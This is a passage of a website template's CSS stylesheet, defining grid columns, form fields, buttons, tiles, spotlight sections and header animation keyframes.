				.row > .col-8-xsmall {
					width: 66.66667%;
				}

				.row > .off-8-xsmall {
					margin-left: 66.66667%;
				}

				.row > .col-9-xsmall {
					width: 75%;
				}

				.row > .off-9-xsmall {
					margin-left: 75%;
				}

				.row > .col-10-xsmall {
					width: 83.33333%;
				}

				.row > .off-10-xsmall {
					margin-left: 83.33333%;
				}

				.row > .col-11-xsmall {
					width: 91.66667%;
				}

				.row > .off-11-xsmall {
					margin-left: 91.66667%;
				}

				.row > .col-12-xsmall {
					width: 100%;
				}

				.row > .off-12-xsmall {
					margin-left: 100%;
				}

				.row.gtr-0 {
					margin-top: 0;
					margin-left: 0em;
				}

					.row.gtr-0 > * {
						padding: 0 0 0 0em;
					}

					.row.gtr-0.gtr-uniform {
						margin-top: 0em;
					}

						.row.gtr-0.gtr-uniform > * {
							padding-top: 0em;
						}

				.row.gtr-25 {
					margin-top: 0;
					margin-left: -0.3125em;
				}

					.row.gtr-25 > * {
						padding: 0 0 0 0.3125em;
					}

					.row.gtr-25.gtr-uniform {
						margin-top: -0.3125em;
					}

						.row.gtr-25.gtr-uniform > * {
							padding-top: 0.3125em;
						}

				.row.gtr-50 {
					margin-top: 0;
					margin-left: -0.625em;
				}

					.row.gtr-50 > * {
						padding: 0 0 0 0.625em;
					}

					.row.gtr-50.gtr-uniform {
						margin-top: -0.625em;
					}

						.row.gtr-50.gtr-uniform > * {
							padding-top: 0.625em;
						}

				.row {
					margin-top: 0;
					margin-left: -1.25em;
				}

					.row > * {
						padding: 0 0 0 1.25em;
					}

					.row.gtr-uniform {
						margin-top: -1.25em;
					}

						.row.gtr-uniform > * {
							padding-top: 1.25em;
						}

				.row.gtr-150 {
					margin-top: 0;
					margin-left: -1.875em;
				}

					.row.gtr-150 > * {
						padding: 0 0 0 1.875em;
					}

					.row.gtr-150.gtr-uniform {
						margin-top: -1.875em;
					}

						.row.gtr-150.gtr-uniform > * {
							padding-top: 1.875em;
						}

				.row.gtr-200 {
					margin-top: 0;
					margin-left: -2.5em;
				}

					.row.gtr-200 > * {
						padding: 0 0 0 2.5em;
					}

					.row.gtr-200.gtr-uniform {
						margin-top: -2.5em;
					}

						.row.gtr-200.gtr-uniform > * {
							padding-top: 2.5em;
						}

		}

/* Section/Article */

	section.special, article.special {
		text-align: center;
	}

	header.major {
		/*
		width: -moz-max-content;
		width: -webkit-max-content;
		width: -ms-max-content;
		width: max-content; 
		*/
		width: 100%;	
	}

		header.major > :first-child {
			margin-bottom: 0;
			width: calc(100% + 0.5em);
		}

			header.major > :first-child:after {
				content: '';
				background-color: #fff;
				display: block;
				height: 0px;
				margin: 0 0 0.1em 0;
				width: 100%;
			}
			
			header.major2 > :first-child:after {
				content: '';
				background-color: rgba(0, 0, 0, 0);
				display: block;
				height: 0px;
				margin: -1em 0 0.5em 0;
				width: 100%;
			}

		header.major > p {
			font-size: 0.8em;
			font-weight: 600;
			letter-spacing: 0.05em;
			margin-bottom: 0;
			text-transform: uppercase;
		}

		body.is-ie header.major > :first-child:after {
			max-width: 9em;
		}

		body.is-ie header.major > h1:after {
			max-width: 100% !important;
		}

	@media screen and (max-width: 736px) {

		header.major > p br {
			display: none;
		}

	}

/* Form */

	form {
		margin: 0 0 2em 0;
	}

		form > :last-child {
			margin-bottom: 0;
		}

		form > .fields {
			display: -moz-flex;
			display: -webkit-flex;
			display: -ms-flex;
			display: flex;
			-moz-flex-wrap: wrap;
			-webkit-flex-wrap: wrap;
			-ms-flex-wrap: wrap;
			flex-wrap: wrap;
			width: calc(100% + 3em);
			margin: -1.5em 0 2em -1.5em;
		}

			form > .fields > .field {
				-moz-flex-grow: 0;
				-webkit-flex-grow: 0;
				-ms-flex-grow: 0;
				flex-grow: 0;
				-moz-flex-shrink: 0;
				-webkit-flex-shrink: 0;
				-ms-flex-shrink: 0;
				flex-shrink: 0;
				padding: 1.5em 0 0 1.5em;
				width: calc(100% - 1.5em);
			}

				form > .fields > .field.half {
					width: calc(50% - 0.75em);
				}

				form > .fields > .field.third {
					width: calc(100%/3 - 0.5em);
				}

				form > .fields > .field.quarter {
					width: calc(25% - 0.375em);
				}

		@media screen and (max-width: 480px) {

			form > .fields {
				width: calc(100% + 3em);
				margin: -1.5em 0 2em -1.5em;
			}

				form > .fields > .field {
					padding: 1.5em 0 0 1.5em;
					width: calc(100% - 1.5em);
				}

					form > .fields > .field.half {
						width: calc(100% - 1.5em);
					}

					form > .fields > .field.third {
						width: calc(100% - 1.5em);
					}

					form > .fields > .field.quarter {
						width: calc(100% - 1.5em);
					}

		}

	label {
		color: #ffffff;
		display: block;
		font-size: 0.8em;
		font-weight: 600;
		letter-spacing: 0.25em;
		margin: 0 0 1em 0;
		text-transform: uppercase;
	}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	input[type="tel"],
	input[type="search"],
	input[type="url"],
	select,
	textarea {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		background: rgba(212, 212, 255, 0.035);
		border: none;
		border-radius: 0;
		color: inherit;
		display: block;
		outline: 0;
		padding: 0 1em;
		text-decoration: none;
		width: 100%;
	}

		input[type="text"]:invalid,
		input[type="password"]:invalid,
		input[type="email"]:invalid,
		input[type="tel"]:invalid,
		input[type="search"]:invalid,
		input[type="url"]:invalid,
		select:invalid,
		textarea:invalid {
			box-shadow: none;
		}

		input[type="text"]:focus,
		input[type="password"]:focus,
		input[type="email"]:focus,
		input[type="tel"]:focus,
		input[type="search"]:focus,
		input[type="url"]:focus,
		select:focus,
		textarea:focus {
			/* border-color: #ff00b6; */
			/* box-shadow: 0 0 0 2px #ffa7e9; */
		}

	select {
		background-color: rgba(255, 251, 200, 0.3);
		background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='40' height='40' preserveAspectRatio='none' viewBox='0 0 40 40'%3E%3Cpath d='M9.4,12.3l10.4,10.4l10.4-10.4c0.2-0.2,0.5-0.4,0.9-0.4c0.3,0,0.6,0.1,0.9,0.4l3.3,3.3c0.2,0.2,0.4,0.5,0.4,0.9 c0,0.4-0.1,0.6-0.4,0.9L20.7,31.9c-0.2,0.2-0.5,0.4-0.9,0.4c-0.3,0-0.6-0.1-0.9-0.4L4.3,17.3c-0.2-0.2-0.4-0.5-0.4-0.9 c0-0.4,0.1-0.6,0.4-0.9l3.3-3.3c0.2-0.2,0.5-0.4,0.9-0.4S9.1,12.1,9.4,12.3z' fill='rgba(90, 90, 90, 0.7)' /%3E%3C/svg%3E");
		background-size: 1.25rem;
		background-repeat: no-repeat;
		background-position: calc(100% - 1rem) center;
		height: 2.75em;
		padding-right: 2.75em;
		text-overflow: ellipsis;
		font-size: 0.9em;
	}

		select option {
			color: #ffffff;
			background: #242943;
		}

		select:focus::-ms-value {
			background-color: transparent;
		}

		select::-ms-expand {
			display: none;
		}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	input[type="tel"],
	input[type="search"],
	input[type="url"],
	select {
		height: 3.15em;
	}

	textarea {
		padding: 0.75em 1em;
	}

	input[type="checkbox"],
	input[type="radio"] {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		display: block;
		float: left;
		margin-right: -2em;
		opacity: 0;
		width: 1em;
		z-index: -1;
	}

		input[type="checkbox"] + label,
		input[type="radio"] + label {
			text-decoration: none;
			color: #ffffff;
			cursor: pointer;
			display: inline-block;
			font-weight: 300;
			padding-left: 2.65em;
			padding-right: 0.75em;
			position: relative;
		}

			input[type="checkbox"] + label:before,
			input[type="radio"] + label:before {
				background: #dedede;
				border-radius:10px;
				-moz-osx-font-smoothing: grayscale;
				-webkit-font-smoothing: antialiased;
				display: inline-block;
				font-style: normal;
				font-variant: normal;
				text-rendering: auto;
				line-height: 1;
				text-transform: none !important;
				font-family: 'Font Awesome 5 Free';
				font-weight: 600;
			}

			input[type="checkbox"] + label:before,
			input[type="radio"] + label:before {
				background: rgba(212, 212, 255, 0.035);
				background: #dedede;
				content: '';
				display: inline-block;
				font-size: 0.8em;
				height: 2.0625em;
				left: 0;
				letter-spacing: 0;
				line-height: 2.0625em;
				position: absolute;
				text-align: center;
				top: 0;
				width: 2.0625em;
			}

		input[type="checkbox"]:checked + label:before,
		input[type="radio"]:checked + label:before {
			background: #ffffff;
			border-color: #9bf1ff;
			content: '\f00c';
			color: #242943;
		}

		input[type="checkbox"]:focus + label:before,
		input[type="radio"]:focus + label:before {
			box-shadow: 0 0 0 2px #9bf1ff;
		}

	input[type="radio"] + label:before {
		border-radius: 100%;
	}

	::-webkit-input-placeholder {
		color: rgba(0, 0, 0, 0.3) !important;
		opacity: 1.0;
	}

	:-moz-placeholder {
		color: rgba(0, 0, 0, 0.3) !important;
		opacity: 1.0;
	}

	::-moz-placeholder {
		color: rgba(0, 0, 0, 0.3) !important;
		opacity: 1.0;
	}

	:-ms-input-placeholder {
		color: rgba(0, 0, 0, 0.3) !important;
		opacity: 1.0;
	}

/* Box */

	.box {
		border: dashed 1.3px rgba(0, 0, 0, 0.2);
		background: rgba(255, 255, 255, 0.2);
		margin-bottom: 2em;
		padding: 1.5em;
		border-radius: 10px;
	}

		.box > :last-child,
		.box > :last-child > :last-child,
		.box > :last-child > :last-child > :last-child {
			margin-bottom: 0;
		}

		.box.alt {
			border: 0;
			border-radius: 0;
			padding: 0;
		}

/* Icon */

	.icon {
		text-decoration: none;
		border-bottom: none;
		position: relative;
	}

		.icon:before {
			-moz-osx-font-smoothing: grayscale;
			-webkit-font-smoothing: antialiased;
			display: inline-block;
			font-style: normal;
			font-variant: normal;
			text-rendering: auto;
			line-height: 1;
			text-transform: none !important;
			font-family: 'Font Awesome 5 Free';
			font-weight: 400;
		}

		.icon > .label {
			display: none;
		}

		.icon:before {
			line-height: inherit;
		}

		.icon.solid:before {
			font-weight: 900;
		}

		.icon.brands:before {
			font-family: 'Font Awesome 5 Brands';
		}

		.icon.alt:before {
			background-color: transparent;
			border-radius: 100%;
			color: #888;
			display: inline-block;
			height: 1em;
			line-height: 1em;
			text-align: center;
			width: 1em;
		}
		
		.icon.logos:before {
			background-color: rgba(0, 0, 0, 0);
			color: #888;
		}
		
		.icon.logos.mini {
			font-size:16px;
		}

	a.icon.alt:before {
		-moz-transition: background-color 0.2s ease-in-out;
		-webkit-transition: background-color 0.2s ease-in-out;
		-ms-transition: background-color 0.2s ease-in-out;
		transition: background-color 0.2s ease-in-out;
	}

	a.icon.alt:hover:before {
		/* background-color: #ff007f; */
		color: #ff007f;
	}

	a.icon.alt:active:before {
		background-color: #ff007f;   
		color: #fff;
	}

/* Image */

	.image {
		border: 0;
		display: inline-block;
		position: relative;
	}

		.image img {
			display: block;
			font-size: 0;
		}

		.image.left, .image.right {
			max-width: 30%;
		}

			.image.left img, .image.right img {
				width: 100%;
			}

		.image.left {
			float: left;
			margin: 0 1.5em 1.25em 0;
			top: 0.25em;
		}

		.image.right {
			float: right;
			margin: 0 0 1.25em 1.5em;
			top: 0.25em;
		}

		.image.fit {
			display: block;
			margin: 0 0 2em 0;
			width: 100%;
		}

			.image.fit img {
				width: 100%;
			}

		.image.main {
			display: block;
			margin: 2.5em 0;
			width: 100%;
			min-height: 400px;
			background-color: #EEE;
			border-radius:20px;
		}

			.image.main img {
				width: 100%;
				min-height: 574px;
				border-radius: 20px;
				object-fit: cover;
			}
			
		.image.mayalsolike {
			display: block;
			margin: 0;
			width: 100%;
		}
			
			.image.mayalsolike img{
				width: 100%;
				border-radius: 0px;
			}
			

			@media screen and (max-width: 736px) {

				.image.main {
					margin: 1.5em 0;
					min-height: 50px;
				}
				
			}

/* List */

	ol {
		list-style: decimal;
		margin: 0 0 2em 0;
		padding-left: 1.25em;
	}

		ol li {
			padding-left: 0.25em;
		}

	ul {
		list-style: disc;
		margin: 0 0 2em 0;
		padding-left: 1em;
	}
	
	.licon{
		width:23px;
		margin-right:7px;
		margin-bottom:-3px;
		opacity: 0.7;
	}
	
	.iconlist{
		list-style: none; 
		padding-left:0px;	
		font-size:90%
	}

		ul li {
			padding-left: 0.5em;
		}

		ul.alt {
			list-style: none;
			padding-left: 0;
		}

			ul.alt li {
				border-top: solid 1px rgba(212, 212, 255, 0.1);
				padding: 0.5em 0;
			}

				ul.alt li:first-child {
					border-top: 0;
					padding-top: 0;
				}

	dl {
		margin: 0 0 2em 0;
	}

		dl dt {
			display: block;
			font-weight: 600;
			font-size:110%;
			margin: 0 0 1em 0;
		}

		dl dd {
			margin-left: 1em;
			font-size: 80%;
		}

/* Actions */

	ul.productlist {
		
	}

	ul.actions {
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		cursor: default;
		list-style: none;
		margin-left: -1em;
		margin-bottom: 1em;
		padding-left: 0;
	}

		ul.actions li {
			padding: 0 0 0 1em;
			vertical-align: middle;
		}

		ul.actions.special {
			-moz-justify-content: center;
			-webkit-justify-content: center;
			-ms-justify-content: center;
			justify-content: center;
			width: 100%;
			margin-left: 0;
		}

			ul.actions.special li:first-child {
				padding-left: 0;
			}

		ul.actions.stacked {
			-moz-flex-direction: column;
			-webkit-flex-direction: column;
			-ms-flex-direction: column;
			flex-direction: column;
			margin-left: 0;
		}

			ul.actions.stacked li {
				padding: 1.3em 0 0 0;
			}

				ul.actions.stacked li:first-child {
					padding-top: 0;
				}

		ul.actions.fit {
			width: calc(100% + 1em);
		}

			ul.actions.fit li {
				-moz-flex-grow: 1;
				-webkit-flex-grow: 1;
				-ms-flex-grow: 1;
				flex-grow: 1;
				-moz-flex-shrink: 1;
				-webkit-flex-shrink: 1;
				-ms-flex-shrink: 1;
				flex-shrink: 1;
				width: 100%;
			}

				ul.actions.fit li > * {
					width: 100%;
				}

			ul.actions.fit.stacked {
				width: 100%;
			}

/* Icons */

	ul.icons {
		cursor: default;
		list-style: none;
		padding-left: 0;
		font-size:24px;
	}

		ul.icons li {
			display: inline-block;
			padding: 0 0em 0 0;
			margin-right:10px;
		}

			ul.icons li:last-child {
				padding-right: 0;
			}

		@media screen and (max-width: 736px) {

			ul.icons li {
				padding: 0 0.75em 0 0;
			}

		}
		
		@media screen and (max-width: 480px) {

			ul.icons {
				font-size:20px;
			}
			
			ul.icons li {
				margin-right:0px;
			}

		}
		
		

/* Pagination */

	ul.pagination {
		cursor: default;
		list-style: none;
		padding-left: 0;
	}

		ul.pagination li {
			display: inline-block;
			padding-left: 0;
			vertical-align: middle;
		}

			ul.pagination li > .page {
				-moz-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
				-webkit-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
				-ms-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
				transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
				border-bottom: 0;
				display: inline-block;
				font-size: 0.8em;
				font-weight: 600;
				height: 1.5em;
				line-height: 1.5em;
				margin: 0 0.125em;
				min-width: 1.5em;
				padding: 0 0.5em;
				text-align: center;
			}

				ul.pagination li > .page.active {
					background-color: #ffffff;
					color: #242943;
				}

					ul.pagination li > .page.active:hover {
						background-color: #9bf1ff;
						color: #242943 !important;
					}

					ul.pagination li > .page.active:active {
						background-color: #53e3fb;
					}

			ul.pagination li:first-child {
				padding-right: 0.75em;
			}

			ul.pagination li:last-child {
				padding-left: 0.75em;
			}

		@media screen and (max-width: 480px) {

			ul.pagination li:nth-child(n+2):nth-last-child(n+2) {
				display: none;
			}

			ul.pagination li:first-child {
				padding-right: 0;
			}

		}

/* Table */

	.table-wrapper {
		-webkit-overflow-scrolling: touch;
		overflow-x: auto;
	}

	table {
		margin: 0 0 2em 0;
		width: 100%;
	}

		table tbody tr {
			border: solid 1px rgba(212, 212, 255, 0.1);
			border-left: 0;
			border-right: 0;
		}

			table tbody tr:nth-child(2n + 1) {
				background-color: rgba(249, 249, 249, 1);
			}

		table td {
			padding: 0.75em 0.75em;
		}
		
		table th {
			color: #888;
			font-size: 0.9em;
			font-weight: 600;
			padding: 0 0.75em 0.75em 0.75em;
			text-align: left;
		}

		table thead {
			border-bottom: solid 2px rgba(212, 212, 255, 0.1);
		}

		table tfoot {
			border-top: solid 2px rgba(212, 212, 255, 0.1);
		}

		table.alt {
			border-collapse: separate;
		}

			table.alt tbody tr td {
				border: solid 1px rgba(230, 230, 230, 1);
				border-left-width: 0;
				border-top-width: 0;
			}

				table.alt tbody tr td:first-child {
					border-left-width: 1px;
				}

			table.alt tbody tr:first-child td {
				border-top-width: 1px;
			}

			table.alt thead {
				border-bottom: 0;
			}

			table.alt tfoot {
				border-top: 0;
			}

/* Button */

	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button,
	.button {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		-moz-transition: background-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, color 0.2s ease-in-out;
		-webkit-transition: background-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, color 0.2s ease-in-out;
		-ms-transition: background-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, color 0.2s ease-in-out;
		transition: background-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, color 0.2s ease-in-out;
		background-color: transparent;
		border: 0;
		border-radius: 0;
		box-shadow: inset 0 0 0 1px #ccc;
		/* color: #888; */
		cursor: pointer;
		display: inline-block;
		font-size: 0.8em;
		font-weight: 600;
		/* height: 3.5em; */
		letter-spacing: 0.15em;
		line-height: 3.5em;
		padding: 0 1.75em;
		text-align: center;
		text-decoration: none;
		text-transform: uppercase;
		white-space: nowrap;
		border-radius: 35px;
	}

		input[type="submit"]:hover, input[type="submit"]:active,
		input[type="reset"]:hover,
		input[type="reset"]:active,
		input[type="button"]:hover,
		input[type="button"]:active,
		button:hover,
		button:active,
		.button:hover,
		.button:active {
			box-shadow: inset 0 0 0 1px #ff007f;
			/* color: #9bf1ff; */
		}

		input[type="submit"]:active,
		input[type="reset"]:active,
		input[type="button"]:active,
		button:active,
		.button:active {
			background-color: rgba(255, 215, 230, 0.9);
			color: #53e3fb;
		}

		input[type="submit"].icon:before,
		input[type="reset"].icon:before,
		input[type="button"].icon:before,
		button.icon:before,
		.button.icon:before {
			margin-right: 0.5em;
		}

		input[type="submit"].fit,
		input[type="reset"].fit,
		input[type="button"].fit,
		button.fit,
		.button.fit {
			width: 100%;
		}

		input[type="submit"].small,
		input[type="reset"].small,
		input[type="button"].small,
		button.small,
		.button.small {
			font-size: 0.6em;
		}

		input[type="submit"].large,
		input[type="reset"].large,
		input[type="button"].large,
		button.large,
		.button.large {
			font-size: 1.25em;
			height: 3em;
			line-height: 3em;
		}

		input[type="submit"].next,
		input[type="reset"].next,
		input[type="button"].next,
		button.next,
		.button.next {
			padding-right: 4.5em;
			position: relative;
		}

			input[type="submit"].next:before, input[type="submit"].next:after,
			input[type="reset"].next:before,
			input[type="reset"].next:after,
			input[type="button"].next:before,
			input[type="button"].next:after,
			button.next:before,
			button.next:after,
			.button.next:before,
			.button.next:after {
				-moz-transition: opacity 0.2s ease-in-out;
				-webkit-transition: opacity 0.2s ease-in-out;
				-ms-transition: opacity 0.2s ease-in-out;
				transition: opacity 0.2s ease-in-out;
				background-position: center right;
				background-repeat: no-repeat;
				background-size: 36px 24px;
				content: '';
				display: block;
				height: 100%;
				position: absolute;
				right: 1.5em;
				top: 0;
				vertical-align: middle;
				width: 36px;
			}

			input[type="submit"].next:before,
			input[type="reset"].next:before,
			input[type="button"].next:before,
			button.next:before,
			.button.next:before {
				background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='36px' height='24px' viewBox='0 0 36 24' zoomAndPan='disable'%3E%3Cstyle%3Eline %7B stroke: %23AAAAAA%3B stroke-width: 2px%3B %7D%3C/style%3E%3Cline x1='0' y1='12' x2='34' y2='12' /%3E%3Cline x1='25' y1='4' x2='34' y2='12.5' /%3E%3Cline x1='25' y1='20' x2='34' y2='11.5' /%3E%3C/svg%3E");
			}

			input[type="submit"].next:after,
			input[type="reset"].next:after,
			input[type="button"].next:after,
			button.next:after,
			.button.next:after {
				background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='36px' height='24px' viewBox='0 0 36 24' zoomAndPan='disable'%3E%3Cstyle%3Eline %7B stroke: %23EB357E%3B stroke-width: 2px%3B %7D%3C/style%3E%3Cline x1='0' y1='12' x2='34' y2='12' /%3E%3Cline x1='25' y1='4' x2='34' y2='12.5' /%3E%3Cline x1='25' y1='20' x2='34' y2='11.5' /%3E%3C/svg%3E");
				opacity: 0;
				z-index: 1;
			}

			input[type="submit"].next:hover:after, input[type="submit"].next:active:after,
			input[type="reset"].next:hover:after,
			input[type="reset"].next:active:after,
			input[type="button"].next:hover:after,
			input[type="button"].next:active:after,
			button.next:hover:after,
			button.next:active:after,
			.button.next:hover:after,
			.button.next:active:after {
				opacity: 1;
			}

			@media screen and (max-width: 1280px) {

				input[type="submit"].next,
				input[type="reset"].next,
				input[type="button"].next,
				button.next,
				.button.next {
					padding-right: 5em;
				}

			}

		input[type="submit"].primary,
		input[type="reset"].primary,
		input[type="button"].primary,
		button.primary,
		.button.primary {
			background-color: #ffffff;
			color: #242943;
		}

			input[type="submit"].primary:hover, input[type="submit"].primary:active,
			input[type="reset"].primary:hover,
			input[type="reset"].primary:active,
			input[type="button"].primary:hover,
			input[type="button"].primary:active,
			button.primary:hover,
			button.primary:active,
			.button.primary:hover,
			.button.primary:active {
				background-color: #ff006f;
				color: #fff !important;
			}

			input[type="submit"].primary:active,
			input[type="reset"].primary:active,
			input[type="button"].primary:active,
			button.primary:active,
			.button.primary:active {
				background-color: #a70048;
			}

		input[type="submit"].disabled, input[type="submit"]:disabled,
		input[type="reset"].disabled,
		input[type="reset"]:disabled,
		input[type="button"].disabled,
		input[type="button"]:disabled,
		button.disabled,
		button:disabled,
		.button.disabled,
		.button:disabled {
			pointer-events: none;
			cursor: default;
			opacity: 0.25;
			/* text-decoration: line-through; */
		}

/* Tiles */

	.tiles {
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		-moz-flex-wrap: wrap;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		border-top: 0 !important;
	}
	
		.tiles + * {
			border-top: 0 !important;
		}

		.tiles article {
			-moz-align-items: center;
			-webkit-align-items: center;
			-ms-align-items: center;
			align-items: center;
			display: -moz-flex;
			display: -webkit-flex;
			display: -ms-flex;
			display: flex;
			-moz-transition: -moz-transform 0.25s ease, opacity 0.25s ease, -moz-filter 1s ease, -webkit-filter 1s ease;
			-webkit-transition: -webkit-transform 0.25s ease, opacity 0.25s ease, -webkit-filter 1s ease, -webkit-filter 1s ease;
			-ms-transition: -ms-transform 0.25s ease, opacity 0.25s ease, -ms-filter 1s ease, -webkit-filter 1s ease;
			transition: transform 0.25s ease, opacity 0.25s ease, filter 1s ease, -webkit-filter 1s ease;
			padding: 4em 4em 2em 4em ;
			background-position: center;
			background-repeat: no-repeat;
			background-size: cover;
			cursor: default;
			height: 40vh;
			max-height: 40em;
			min-height: 23em;
			overflow: hidden;
			position: relative;
			width: 40%;
			border-radius: 0px; 
			border: solid 8px rgba(255, 255, 255, 1);
			transition: background 0.5s linear;
		}
		
			.tiles article .image {
				display: none;
			}

			.tiles article header {
				position: relative;
				z-index: 3;
			}

			.tiles article h3 {
				font-size: 1.75em;
				margin-left:25px;
			}

				.tiles article h3 a:hover {
					color: inherit !important;
				}

			.tiles article .link.primary {
				border: 0;
				height: 100%;
				left: 0;
				position: absolute;
				top: 0;
				width: 100%;
				z-index: 4;
			}

			.tiles article:before {
				-moz-transition: opacity 0.5s ease;
				-webkit-transition: opacity 0.5s ease;
				-ms-transition: opacity 0.5s ease;
				transition: opacity 0.5s ease;
				bottom: 0;
				content: '';
				display: block;
				height: 100%;
				left: 0;
				opacity: 0.40;
				position: absolute;
				width: 100%;
				z-index: 2;
				border-radius: 0px; 
			}

			.tiles article:after {
				/* background-color: rgba(36, 41, 67, 0.25); */
				content: '';
				display: block;
				height: 100%;
				left: 0;
				position: absolute;
				top: 0;
				width: 100%;
				z-index: 1;
			}

			.tiles article:hover:before {
				opacity: 0.0;
			}

			.tiles article.is-transitioning {
				-moz-transform: scale(0.95);
				-webkit-transform: scale(0.95);
				-ms-transform: scale(0.95);
				transform: scale(0.95);
				-moz-filter: blur(0.5em);
				-webkit-filter: blur(0.5em);
				-ms-filter: blur(0.5em);
				filter: blur(0.5em);
				opacity: 0;
			}

			.tiles article:nth-child(4n - 1), .tiles article:nth-child(4n - 2) {
				width: 60%;
			}

			.tiles article:nth-child(6n - 5):before {
				background-color: rgba(97, 75, 50, 0.2);
			}

			.tiles article:nth-child(6n - 4):before {
				background-color: rgba(97, 75, 50, 0.2);
			}

			.tiles article:nth-child(6n - 3):before {
				background-color: rgba(97, 75, 50, 0.2);
			}

			.tiles article:nth-child(6n - 2):before {
				background-color: rgba(97, 75, 50, 0.2);
			}

			.tiles article:nth-child(6n - 1):before {
				background-color: rgba(97, 75, 50, 0.2);
			}

			.tiles article:nth-child(6n):before {
				background-color: rgba(97, 75, 50, 0.2);
			}

		@media screen and (max-width: 1280px) {

			.tiles article {
				padding: 4em 3em 2em 3em ;
				height: 30vh;
				max-height: 30em;
				min-height: 20em;
			}

		}

		@media screen and (max-width: 980px) {

			.tiles article {
				width: 50% !important;
			}

		}

		@media screen and (max-width: 736px) {

			.tiles article {
				padding: 3em 1.5em 1em 1.5em ;
				height: 16em;
				max-height: none;
				min-height: 0;
			}

				.tiles article h3 {
					font-size: 2.0em;
				}

		}

		@media screen and (max-width: 480px) {

			.tiles {
				display: block;
				margin-top: 8px;
			}

				.tiles article {
					height: 20em;
					width: 100% !important;
				}
				
				.tiles article:nth-child(6n - 6):before {
					background-color: rgba(0, 0, 0, 0);
				}
				
				.tiles article:nth-child(6n - 5):before {
					background-color: rgba(0, 0, 0, 0);
				}
	
				.tiles article:nth-child(6n - 4):before {
					background-color: rgba(0, 0, 0, 0);
				}
	
				.tiles article:nth-child(6n - 3):before {
					background-color: rgba(0, 0, 0, 0);
				}
	
				.tiles article:nth-child(6n - 2):before {
					background-color: rgba(0, 0, 0, 0);
				}
	
				.tiles article:nth-child(6n - 1):before {
					background-color: rgba(0, 0, 0, 0);
				}
	
				.tiles article:nth-child(6n):before {
					background-color: rgba(0, 0, 0, 0);
				}

		}

/* Contact Method */

	.contact-method {
		margin: 0 0 2em 0;
		padding-left: 3.25em;
		position: relative;
	}

		.contact-method .icon {
			left: 0;
			position: absolute;
			top: 0;
		}

		.contact-method h3 {
			margin: 0 0 0.5em 0;
		}

/* Spotlights */

	.spotlights {
		border-top: 0 !important;
	}

		.spotlights + * {
			border-top: 0 !important;
		}

		.spotlights > section {
			display: -moz-flex;
			display: -webkit-flex;
			display: -ms-flex;
			display: flex;
			-moz-flex-direction: row;
			-webkit-flex-direction: row;
			-ms-flex-direction: row;
			flex-direction: row;
			background-color: #FCFCFC; 
		}
		
			.spotlights > section > .image {
				background-position: center center;
				background-size: cover;
				border-radius: 0;
				display: block;
				position: relative;
				width: 25%;
			}

				.spotlights > section > .image img {
					display: block;
					width: 100%;
					border-radius: 10px;
				}

				.spotlights > section > .image:before {
					background: rgba(36, 41, 67, 0.9);
					content: '';
					display: block;
					height: 100%;
					left: 0;
					opacity: 0;
					position: absolute;
					top: 0;
					width: 100%;
				}

			.spotlights > section > .content {
				display: -moz-flex;
				display: -webkit-flex;
				display: -ms-flex;
				display: flex;
				-moz-flex-direction: column;
				-webkit-flex-direction: column;
				-ms-flex-direction: column;
				flex-direction: column;
				-moz-justify-content: center;
				-webkit-justify-content: center;
				-ms-justify-content: center;
				justify-content: center;
				-moz-align-items: center;
				-webkit-align-items: center;
				-ms-align-items: center;
				align-items: center;
				padding: 2em 3em 0.1em 3em ;
				width: 70%;
			}

				.spotlights > section > .content > .inner {
					margin: 0 auto;
					max-width: 100%;
					width: 65em;
				}

			.spotlights > section:nth-child(2n) {
				-moz-flex-direction: row-reverse;
				-webkit-flex-direction: row-reverse;
				-ms-flex-direction: row-reverse;
				flex-direction: row-reverse;
				background-color: #fff; 
			}

				.spotlights > section:nth-child(2n) > .content {
					-moz-align-items: -moz-flex-end;
					-webkit-align-items: -webkit-flex-end;
					-ms-align-items: -ms-flex-end;
					align-items: flex-end;
				}

		@media screen and (max-width: 1680px) {

			.spotlights > section > .image {
				width: 25%;
			}

			.spotlights > section > .content {
				width: 75%;
			}

		}

		@media screen and (max-width: 1280px) {

			.spotlights > section > .image {
				width: 25%;
			}

			.spotlights > section > .content {
				width: 75%;
			}

		}
		
		@media screen and (max-width: 780px) {

			.spotlights > section > .image {
				width: 40%;
			}

			.spotlights > section > .content {
				width: 60%;
			}

		}
		

		@media screen and (max-width: 480px) {

			.spotlights > section {
				display: block;
			}

				.spotlights > section > .image {
					width: 100%;
				}

				.spotlights > section > .content {
					padding: 4em 3em 2em 3em ;
					width: 100%;
				}

		}

		@media screen and (max-width: 736px) {

			.spotlights > section > .content {
				padding: 1em 1.5em 1em 1.5em ;
			}

		}

/* Header */

	@-moz-keyframes reveal-header {
		0% {
			top: -4em;
			opacity: 0;
		}

		100% {
			top: 0;
			opacity: 1;
		}
	}

	@-webkit-keyframes reveal-header {
		0% {
			top: -4em;
			opacity: 0;
		}

		100% {
			top: 0;
			opacity: 1;
		}
	}

	@-ms-keyframes reveal-header {
		0% {
			top: -4em;
			opacity: 0;
		}

		100% {
			top: 0;
			opacity: 1;
		}
	}

	@keyframes reveal-header {
		0% {
			top: -4em;
			opacity: 0;
		}

		100% {
